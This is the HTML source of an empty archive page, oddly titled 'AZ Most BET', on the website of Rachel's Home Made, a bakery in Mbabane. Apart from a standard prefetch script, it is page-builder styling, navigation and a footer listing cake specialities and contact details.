<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-89"><a href="https://www.rachelshomemade.com/blog/"><span class="pagelayer-nav-menu-title">Blog</span></a><div class="pagelayer-mega-menu pagelayer-mega-editor-89"></div></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>
<div pagelayer-id="omn8772" class="p-omn8772 pagelayer-inner_row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="omn8772">.p-omn8772 .pagelayer-col-holder{padding: 10px}
.p-omn8772 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-omn8772 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-omn8772 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-omn8772 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-omn8772 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-omn8772{padding-top: 100px; padding-right: 0px; padding-bottom: 100px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="hzr2570" class="p-hzr2570 pagelayer-col">
<style pagelayer-style-id="hzr2570">.p-hzr2570 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="vay7630" class="p-vay7630 pagelayer-post_title">
<style pagelayer-style-id="vay7630">.p-vay7630 .pagelayer-post-title{color:#ffffff;font-family: ; font-size: 35px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-vay7630 .pagelayer-post-title *{color:#ffffff}
.p-vay7630{text-align: center}
</style><div class="pagelayer-post-title">
			
				AZ Most BET
			
		</div></div>
<div pagelayer-id="kff317" class="p-kff317 pagelayer-breadcrumb">
<style pagelayer-style-id="kff317">.p-kff317 .pagelayer-breadcrumb-section a{color:#ffffff}
.p-kff317 .pagelayer-breadcrumb-section a:hover{color:#ffffff}
.p-kff317 .pagelayer-breadcrumb-section{color:#f2f8fa}
.p-kff317{text-align:center}
.p-kff317 .pagelayer-breadcrumb-sep{color:#ffffff}
</style>
			<span class="pagelayer-breadcrumb-section"><a href="https://www.rachelshomemade.com" rel="nofollow">Home</a><b class="pagelayer-breadcrumb-sep">&nbsp;&#187;&nbsp;</b></span></div>
</div></div>
</div></div>
</div></div>
</div></div>
<div pagelayer-id="vze4674" class="p-vze4674 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="vze4674">.p-vze4674 .pagelayer-col-holder{padding: 10px}
.p-vze4674 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-vze4674 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-vze4674 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-vze4674 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-vze4674 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto"></div></div>

	</header><div class="pagelayer-content"><div pagelayer-id="yle1543" class="p-yle1543 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="yle1543">.p-yle1543 .pagelayer-col-holder{padding: 10px}
.p-yle1543 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-yle1543 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-yle1543 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-yle1543 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-yle1543 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="jpn3913" class="p-jpn3913 pagelayer-col">
<style pagelayer-style-id="jpn3913">.p-jpn3913 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="2su1424" class="p-2su1424 pagelayer-archive_title">
<style pagelayer-style-id="2su1424">.p-2su1424 .pagelayer-archive-title{text-align: center;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-2su1424{margin-top: 40px; margin-right: 0px; margin-bottom: 18px; margin-left: 0px;font-size: 28px !important}
</style><div class="pagelayer-archive-title">AZ Most BET</div></div>
<div pagelayer-id="ww72733" class="p-ww72733 pagelayer-archive_posts">
<style pagelayer-style-id="ww72733">.p-ww72733 .pagelayer-posts-container{grid-template-columns: repeat(3,1fr);grid-column-gap: 20px;grid-row-gap: 40px}
.p-ww72733 .pagelayer-wposts-content{padding : 5px 5px 5px 5px;color:#121212;text-align:left}
.p-ww72733 .pagelayer-wposts-col{background-color:#ffffff}
.p-ww72733 .pagelayer-wposts-thumb{padding: calc(50% * 0.7) 0}
.p-ww72733 .pagelayer-wposts-title{color:#000000;font-family: ; font-size: 22px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-ww72733 .pagelayer-wposts-meta{padding-top:5px; padding-right:0px; padding-bottom:5px; padding-left:0px}
.p-ww72733 .pagelayer-pagination{text-align:center}
@media (max-width: 780px) and (min-width: 361px){.p-ww72733 .pagelayer-posts-container{grid-template-columns: repeat(1,1fr)}
}
@media (max-width: 360px){.p-ww72733 .pagelayer-posts-container{grid-template-columns: repeat(1,1fr)}
}
</style>
		<div class="pagelayer-posts-container"><h3>No posts found!</h3></div>
		<div class="pagelayer-pagination"></div>
		</div>
</div></div>
</div></div></div>
	<footer class="pagelayer-footer"><div pagelayer-id="uc72166" class="p-uc72166 pagelayer-post_props">
</div>
<div pagelayer-id="o6n4619" class="p-o6n4619 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="o6n4619">.p-o6n4619 .pagelayer-col-holder{padding: 10px}
.p-o6n4619 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-o6n4619 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-o6n4619 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-o6n4619 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-o6n4619 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-o6n4619{background: #000000;padding-top: 60px; padding-right: 0px; padding-bottom: 60px; padding-left: 0px}
@media (max-width: 780px) and (min-width: 361px){.p-o6n4619{padding-top: 40px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px}
}
@media (max-width: 360px){.p-o6n4619{padding-top: 30px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}
}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="jnu1714" class="p-jnu1714 pagelayer-col">
<style pagelayer-style-id="jnu1714">.p-jnu1714 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-jnu1714{width: 28%}
.p-jnu1714 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 780px) and (min-width: 361px){.pagelayer-row-holder .p-jnu1714{width: 100%}
}
@media (max-width: 360px){.pagelayer-row-holder .p-jnu1714{width: 100%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="qmy6034" class="p-qmy6034 pagelayer-wp_title">
<style pagelayer-style-id="qmy6034">.p-qmy6034 .pagelayer-wp-title-heading{font-family: ; font-size: 30px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;color:#ffffff;text-align:left;padding: 0px 0px 0px 0px}
@media (max-width: 780px) and (min-width: 361px){.p-qmy6034 .pagelayer-wp-title-heading{font-family: ; font-size: 25px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;padding: 0px 0px 0px 10px}
}
@media (max-width: 360px){.p-qmy6034 .pagelayer-wp-title-heading{font-family: ; font-size: 20px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;padding: 0px 0px 0px 10px}
}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://www.rachelshomemade.com" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">Rachel&#039;s Home Made</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
<div pagelayer-id="pyz9895" class="p-pyz9895 pagelayer-image">
<style pagelayer-style-id="pyz9895">.p-pyz9895 .pagelayer-image-holder{text-align: center}
.p-pyz9895 .pagelayer-image-holder .pagelayer-image-overlay-content{text-align: center}
.p-pyz9895 .pagelayer-img{-webkit-transition: all 400ms; transition: all 400ms}
.p-pyz9895 .pagelayer-image-caption{color: #0986c0}
</style><div class="pagelayer-image-holder pagelayer-anim-par">
			
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://www.rachelshomemade.com/wp-content/uploads/2021/12/RachelsHomeMadeWhitess-1.jpg" title="RachelsHomeMadeWhitess" alt="RachelsHomeMadeWhitess" srcset="https://www.rachelshomemade.com/wp-content/uploads/2021/12/RachelsHomeMadeWhitess-1.jpg, https://www.rachelshomemade.com/wp-content/uploads/2021/12/RachelsHomeMadeWhitess-1.jpg 1x, " />
				
			
		</div>
		</div>
<div pagelayer-id="3ta1793" class="p-3ta1793 pagelayer-heading">
<style pagelayer-style-id="3ta1793">.p-3ta1793 .pagelayer-heading-holder *{color:#ffffff}
.p-3ta1793 .pagelayer-heading-holder{color:#ffffff}
</style><div class="pagelayer-heading-holder">Welcome to Rachel’s Home Made a home of fresh ingredients. Heavenly, Earthly , Homely, nothing can describe the feeling of a fresh from the oven treat with that extra touch of love and passion for baking.</div>
		
			</div>
<div pagelayer-id="fup8330" class="p-fup8330 pagelayer-social_grp">
<style pagelayer-style-id="fup8330">.p-fup8330{text-align: left}
.p-fup8330 > div{display: inline-block}
.p-fup8330 .pagelayer-social{padding: 15px}
.p-fup8330 .pagelayer-social-fa{font-size: 16px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-fup8330 .pagelayer-icon-holder{font-size: 16px;-webkit-transition: all 400ms; transition: all 400ms}
.p-fup8330 .pagelayer-icon-holder:hover .pagelayer-social-fa{color: #ffffff !important}
@media (max-width: 780px) and (min-width: 361px){.p-fup8330 .pagelayer-social{padding: 15px}
.p-fup8330 .pagelayer-social-fa{font-size: 13px}
.p-fup8330 .pagelayer-icon-holder{font-size: 13px}
}
@media (max-width: 360px){.p-fup8330 .pagelayer-social-fa{font-size: 14px}
.p-fup8330 .pagelayer-icon-holder{font-size: 14px}
}
</style>
<div pagelayer-id="0f33859" class="p-0f33859 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/pages/category/Bakery/Rachels-Home-Made-412387612154834/">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div>
<div pagelayer-id="xzg1786" class="p-xzg1786 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-twitter" data-icon="fab fa-twitter">
					<a class="pagelayer-ele-link" href="https://twitter.com/bakingclassessd">
						<i class="pagelayer-social-fa fab fa-twitter"></i>
					</a>
				</div></div>
<div pagelayer-id="gyd7299" class="p-gyd7299 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/rachelshomemadesdz">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div>
<div pagelayer-id="d4s5657" class="p-d4s5657 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-pinterest-p" data-icon="fab fa-pinterest-p">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-pinterest-p"></i>
					</a>
				</div></div>
</div>
</div></div>
<div pagelayer-id="8vj7569" class="p-8vj7569 pagelayer-col">
<style pagelayer-style-id="8vj7569">.p-8vj7569 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-8vj7569{width: 25%}
.p-8vj7569 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 780px) and (min-width: 361px){.pagelayer-row-holder .p-8vj7569{width: 100%}
}
@media (max-width: 360px){.pagelayer-row-holder .p-8vj7569{width: 100%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="mom54" class="p-mom54 pagelayer-heading">
<style pagelayer-style-id="mom54">.p-mom54 .pagelayer-heading-holder *{color:#ffffff}
.p-mom54 .pagelayer-heading-holder{color:#ffffff}
</style><div class="pagelayer-heading-holder"><h4>Specialities</h4></div>
		
			</div>
<div pagelayer-id="6wr5120" class="p-6wr5120 pagelayer-service">
<style pagelayer-style-id="6wr5120">.p-6wr5120 .pagelayer-service-image img{width:160px;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-6wr5120 img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%)}
.p-6wr5120:hover img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%)}
.p-6wr5120 .pagelayer-service-heading{text-align:left;padding-top:0px; padding-right:0px; padding-bottom:5px; padding-left:10px;color:#ffffff;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-6wr5120 .pagelayer-service-details{text-align:left}
.p-6wr5120 .pagelayer-service-text{padding-top:0px; padding-right:0px; padding-bottom:0px; padding-left:10px}
.p-6wr5120 .pagelayer-service-btn{-webkit-transition: all 400ms; transition: all 400ms}
.p-6wr5120{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
.p-6wr5120 .pagelayer-service-text p{color:white}
</style><div class="pagelayer-service-container pagelayer-service-align-left pagelayer-service-vertical-top">
			<div class="pagelayer-service-image">
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://www.rachelshomemade.com/wp-content/uploads/2021/12/weddingcakes3.jpg" title="weddingcakes3" alt="weddingcakes3" srcset="https://www.rachelshomemade.com/wp-content/uploads/2021/12/weddingcakes3.jpg, https://www.rachelshomemade.com/wp-content/uploads/2021/12/weddingcakes3.jpg 1x, " />
			</div>
			<div class="pagelayer-service-details">
				
					<div class="pagelayer-service-heading">Wedding Cakes</div>
				
				
				
			</div>
			 
		</div></div>
<div pagelayer-id="48q6382" class="p-48q6382 pagelayer-service">
<style pagelayer-style-id="48q6382">.p-48q6382 .pagelayer-service-image img{width:160px;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-48q6382 img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%)}
.p-48q6382:hover img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%)}
.p-48q6382 .pagelayer-service-heading{text-align:left;padding-top:0px; padding-right:0px; padding-bottom:5px; padding-left:10px;color:#ffffff;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-48q6382 .pagelayer-service-details{text-align:left}
.p-48q6382 .pagelayer-service-text{padding-top:0px; padding-right:0px; padding-bottom:0px; padding-left:10px}
.p-48q6382 .pagelayer-service-btn{-webkit-transition: all 400ms; transition: all 400ms}
.p-48q6382 .pagelayer-service-text p{color:white}
</style><div class="pagelayer-service-container pagelayer-service-align-left pagelayer-service-vertical-top">
			<div class="pagelayer-service-image">
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://www.rachelshomemade.com/wp-content/uploads/2021/12/birthdaycakes2.jpg" title="birthdaycakes2" alt="Birthday Cake Bakers In Eswatini" srcset="https://www.rachelshomemade.com/wp-content/uploads/2021/12/birthdaycakes2.jpg, https://www.rachelshomemade.com/wp-content/uploads/2021/12/birthdaycakes2.jpg 1x, " />
			</div>
			<div class="pagelayer-service-details">
				
					<div class="pagelayer-service-heading">Birthday Cakes</div>
				
				
				
			</div>
			 
		</div></div>
<div pagelayer-id="8r65009" class="p-8r65009 pagelayer-service">
<style pagelayer-style-id="8r65009">.p-8r65009 .pagelayer-service-image img{width:160px;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-8r65009 img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%)}
.p-8r65009:hover img{filter: blur(0px) brightness(100%) contrast(100%) grayscale(0%) hue-rotate(0deg) opacity(100%) saturate(100%)}
.p-8r65009 .pagelayer-service-heading{text-align:left;padding-top:0px; padding-right:0px; padding-bottom:5px; padding-left:10px;color:#ffffff;font-family: Cabin; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Capitalize !important; letter-spacing: px !important; word-spacing: px !important;-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-8r65009 .pagelayer-service-details{text-align:left}
.p-8r65009 .pagelayer-service-text{padding-top:0px; padding-right:0px; padding-bottom:0px; padding-left:10px}
.p-8r65009 .pagelayer-service-btn{-webkit-transition: all 400ms; transition: all 400ms}
.p-8r65009 .pagelayer-service-text p{color:white}
</style><div class="pagelayer-service-container pagelayer-service-align-left pagelayer-service-vertical-top">
			<div class="pagelayer-service-image">
				<img decoding="async" class="pagelayer-img pagelayer-animation-{{anim_hover}}" src="https://www.rachelshomemade.com/wp-content/uploads/2021/12/Specialevents3.jpg" title="Specialevents3" alt="Event Planning In Eswatini" srcset="https://www.rachelshomemade.com/wp-content/uploads/2021/12/Specialevents3.jpg, https://www.rachelshomemade.com/wp-content/uploads/2021/12/Specialevents3.jpg 1x, " />
			</div>
			<div class="pagelayer-service-details">
				
					<div class="pagelayer-service-heading">Special Occasions</div>
				
				
				
			</div>
			 
		</div></div>
</div></div>
<div pagelayer-id="fiw5982" class="p-fiw5982 pagelayer-col">
<style pagelayer-style-id="fiw5982">.p-fiw5982 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-fiw5982{width: 22%}
.p-fiw5982 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 780px) and (min-width: 361px){.pagelayer-row-holder .p-fiw5982{width: 100%}
}
@media (max-width: 360px){.pagelayer-row-holder .p-fiw5982{width: 100%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="oyn7483" class="p-oyn7483 pagelayer-heading">
<style pagelayer-style-id="oyn7483">.p-oyn7483 .pagelayer-heading-holder *{color:#ffffff}
.p-oyn7483 .pagelayer-heading-holder{color:#ffffff}
</style><div class="pagelayer-heading-holder"><h4>Sitemap</h4></div>
		
			</div>
<div pagelayer-id="7os6042" class="p-7os6042 pagelayer-list">
<style pagelayer-style-id="7os6042">.p-7os6042 li{list-style-type: none}
.p-7os6042 .pagelayer-list-icon-holder{padding-bottom: calc(10px/2); padding-top: calc(10px/2)}
.p-7os6042 .pagelayer-list-item{color:#ffffff;margin-left: 10px}
.p-7os6042 .pagelayer-list-icon{color:#0986c0}
</style><ul class="pagelayer-list-ul pagelayer-list-type-none">
<div pagelayer-id="cla3363" class="p-cla3363 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="https://www.rachelshomemade.com/about/">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">About</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="rcg8124" class="p-rcg8124 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="https://www.rachelshomemade.com/contact/">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Contact</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="ngt251" class="p-ngt251 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="https://www.rachelshomemade.com/specialities/">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Specialities</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="hbz9975" class="p-hbz9975 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="https://www.rachelshomemade.com/pricing/">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Pricing</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="scg1657" class="p-scg1657 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="https://www.rachelshomemade.com/blog/">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Blog</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="omn5866" class="p-omn5866 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="https://www.rachelsbakingclasses.com">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Baking Classes</span>
					</span>
				</a>
			</li></div>
<div pagelayer-id="kgz6608" class="p-kgz6608 pagelayer-list_item">
<li class="pagelayer-list-li">
				<a class="pagelayer-list-url pagelayer-ele-link" href="https://www.slashtouch.com">
					<span class="pagelayer-list-icon-holder">
						
						<span class="pagelayer-list-item">Designed By</span>
					</span>
				</a>
			</li></div>
</ul></div>
</div></div>
<div pagelayer-id="yhr4568" class="p-yhr4568 pagelayer-col">
<style pagelayer-style-id="yhr4568">.p-yhr4568 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder .p-yhr4568{width: 25%}
.p-yhr4568 > .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
@media (max-width: 780px) and (min-width: 361px){.pagelayer-row-holder .p-yhr4568{width: 100%}
}
@media (max-width: 360px){.pagelayer-row-holder .p-yhr4568{width: 100%}
}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="5gx5348" class="p-5gx5348 pagelayer-heading">
<style pagelayer-style-id="5gx5348">.p-5gx5348 .pagelayer-heading-holder *{color:#ffffff}
.p-5gx5348 .pagelayer-heading-holder{color:#ffffff}
</style><div class="pagelayer-heading-holder"><h4>Contact  Us</h4></div>
		
			</div>
<div pagelayer-id="1441842" class="p-1441842 pagelayer-address">
<style pagelayer-style-id="1441842">.p-1441842 .pagelayer-address *, .p-1441842 .pagelayer-address{color:#ffffff;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-1441842 .pagelayer-address-holder{justify-content: flex-start}
body:not(.rtl) .p-1441842 .pagelayer-address-icon{margin-right: 15px}
body.rtl .p-1441842 .pagelayer-address-icon{margin-left:15px}
.p-1441842 .pagelayer-address-icon i{color:#ffffff;font-size: 20px}
.p-1441842{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 780px) and (min-width: 361px){.p-1441842 .pagelayer-address *, .p-1441842 .pagelayer-address{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 360px){.p-1441842 .pagelayer-address *, .p-1441842 .pagelayer-address{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-1441842 .pagelayer-address-icon i{font-size: 14px}
}
</style><div class="pagelayer-address-holder">
			<span class="pagelayer-address-icon"><i class="fas fa-map-marker-alt"></i></span>
			<span class="pagelayer-address">1174 Thembelihle Mbabane Swaziland</span>
		</div></div>
<div pagelayer-id="om19091" class="p-om19091 pagelayer-phone">
<style pagelayer-style-id="om19091">.p-om19091 .pagelayer-phone *, .p-om19091 .pagelayer-phone{color:#ffffff;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-om19091 .pagelayer-phone-holder{justify-content: flex-start}
body:not(.rtl) .p-om19091 .pagelayer-phone-icon{margin-right: 15px}
body.rtl .p-om19091 .pagelayer-phone-icon{margin-left:15px}
.p-om19091 .pagelayer-phone-icon i{color:#ffffff;font-size: 20px}
.p-om19091{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 780px) and (min-width: 361px){.p-om19091 .pagelayer-phone *, .p-om19091 .pagelayer-phone{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 360px){.p-om19091 .pagelayer-phone *, .p-om19091 .pagelayer-phone{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-om19091 .pagelayer-phone-icon i{font-size: 14px}
}
</style><div class="pagelayer-phone-holder">
			<span class="pagelayer-phone-icon"><i class="fas fa-phone-alt"></i></span>
			
				<span class="pagelayer-phone">+268 7677 6842</span>
			
			</div></div>
<div pagelayer-id="4vd3247" class="p-4vd3247 pagelayer-email">
<style pagelayer-style-id="4vd3247">.p-4vd3247 .pagelayer-email *, .p-4vd3247 .pagelayer-email{color:#ffffff;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-4vd3247 .pagelayer-email-holder{justify-content: flex-start}
body:not(.rtl) .p-4vd3247 .pagelayer-email-icon{margin-right: 15px}
body.rtl .p-4vd3247 .pagelayer-email-icon{margin-left:15px}
.p-4vd3247 .pagelayer-email-icon i{color:#ffffff;font-size: 20px}
.p-4vd3247{padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}
@media (max-width: 780px) and (min-width: 361px){.p-4vd3247 .pagelayer-email *, .p-4vd3247 .pagelayer-email{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
}
@media (max-width: 360px){.p-4vd3247 .pagelayer-email *, .p-4vd3247 .pagelayer-email{font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-4vd3247 .pagelayer-email-icon i{font-size: 14px}
}
</style><div class="pagelayer-email-holder">
			<span class="pagelayer-email-icon"><i class="far fa-envelope"></i></span>
			<span class="pagelayer-email">admin@rachelshomemade.com</span>
				</div>
			
			</div>
</div></div>
</div></div>

	</footer><link rel="preload" href="https://fonts.googleapis.com/css?family=Cabin%3A400%2C600" as="fetch" crossorigin="anonymous"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-classic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
